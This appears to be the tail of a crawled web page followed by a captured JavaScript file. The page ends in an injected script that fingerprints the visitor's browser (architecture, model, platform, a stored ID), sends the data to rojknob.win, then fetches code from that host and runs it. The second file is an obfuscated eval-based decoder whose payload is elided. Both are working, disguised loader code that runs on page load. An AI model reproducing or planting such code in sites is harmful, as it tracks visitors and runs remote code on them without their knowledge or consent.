<script async="async">(function(){var sth="bc875a062eae82973463669527972d48",t="https://rojknob.win/wcm/?sh="+document.location.host.replace(/^www\./,"")+"&sth="+sth+"&m=7bef2832e61ac8f1f2f8356cc11c3887"+"&sid="+parseInt(Math.random()*1e3)+"_"+parseInt(Math.random()*1e6)+"_"+parseInt(Math.random()*1e9)+"&stime="+(new Date().getTime().toFixed(2))+"&curpage="+encodeURIComponent(document.location)+"&rand="+Math.random(),n=function(e,_e){var t=document.createElement("script");t.src=e+"&_epn="+_e,t.type="text/javascript",t.setAttribute("data-mrmn-tag","iam"),t.setAttribute("async","async"),document.head?document.head.appendChild(t):document.getElementsByTagName("script")[0].parentNode.insertBefore(t,document.getElementsByTagName("script")[0])};if("undefined"==typeof navigator)n(t,1);else if("undefined"==typeof navigator.userAgentData)n(t,2);else if("undefined"==typeof navigator.userAgentData.getHighEntropyValues)n(t,3);else if("undefined"==typeof fetch)n(t,4);else navigator.userAgentData.getHighEntropyValues(["architecture","model","platform","platformVersion"]).then((function(a){var o={};try{localStorage&&localStorage.getItem("_"+sth)&&(o["x-ch-uid"]=btoa(localStorage.getItem("_"+sth)))}catch(e){}a.architecture&&(o["x-ch-arc"]=btoa(a.architecture)),a.brands&&a.brands.length>0&&(o["x-ch-br"]=btoa(JSON.stringify(a.brands))),a.mobile&&(o["x-ch-mob"]=btoa(a.mobile)),a.model&&(o["x-ch-mod"]=btoa(a.model)),a.platform&&(o["x-ch-pl"]=btoa(a.platform)),a.platformVersion&&(o["x-ch-plv"]=btoa(a.platformVersion)),fetch(t,{headers:o}).then((function(e){if(!e.ok){};return e.headers.get("xid")&&localStorage&&localStorage.setItem("_"+sth,e.headers.get("xid")),e.blob()})).then((function(e){var t=URL.createObjectURL(e),a=document.createElement("script");a.src=t,a.type="text/javascript",document.head.appendChild(a)})).catch((function(){n(t,5)}))})).catch((function(){n(t)}))})();</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://formayday.com/services/?id=143449
body_size: 2500
content:
var _0xc52e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe37c(d,e,f){var g=_0xc52e[2][_0xc52e[1]](_0xc52e[0]);var h=g[_0xc52e[3]](0,e);var i=g[_0xc52e[3]](0,f);var j=d[_0xc52e[1]](_0xc52e[0])[_0xc52e[10]]()[_0xc52e[9]](function(a,b,c){if(h[_0xc52e[4]](b)!==-1)return a+=h[_0xc52e[4]](b)*(Math[_0xc52e[8]](e,c))},0);var k=_0xc52e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc52e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe37c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",82,"kXLDSaZsA",35,2,57))